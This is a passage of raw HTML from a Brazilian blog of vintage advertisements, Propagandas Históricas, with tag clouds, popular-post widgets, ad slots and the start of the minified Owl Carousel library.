<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html' target='_blank'>
<img alt='Licor Tarzan - 1923' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg/s72-c/anuncio%20antigo%20licor%20tarzan%201923.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html'>Licor Tarzan - 1923</a></div>
<div class='item-snippet'>O Licor Tarzan  se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html' target='_blank'>
<img alt='Anemokol - Anos 80' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRI4Zt5Jt_grUeFgYy3OMIiDuqXKot2zczmcW_zgv9Iz4o_XdOCwGq_dqAHUmHp9wS3_mYOULvd8FxPMewicJcaBMU_5VwLybKqMwOSTt6Aio35ejbCdYHqyTp_yAnkjYkh-g-0x3q9jM/s72-c/propaganda+anemokol+anos+80.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html'>Anemokol - Anos 80</a></div>
<div class='item-snippet'>   Comercial do Anemokol, xarope &quot;milagroso&quot; vendido em várias cidades brasileiras nos anos 80. Fortificante, abria o apetite, est...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html' target='_blank'>
<img alt='Cornetto (Gelato) - Anos 70' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFJtjdrKhNBn4P5KML-F1Gf0ND-pie3t8S79I2mG7rFW9zLCd4j1rbpvUJ80GyhkXh4C3AeYRnMC9DpFoQsKO5fsz_hD7L3gs0ihngdFWYKCjzn8fab7XX9ilOFUK4X_HHRTmDQP0UzzY/s72-c/propaganda+do+cornetto+nos+anos+70.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html'>Cornetto (Gelato) - Anos 70</a></div>
<div class='item-snippet'>   Um dos jingles mais cantarolados nos anos 70, 80 e 90 foi o do sorvete Cornetto da Gelato, uma paródia de &quot;O Sole Mio&quot;. Atualme...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var 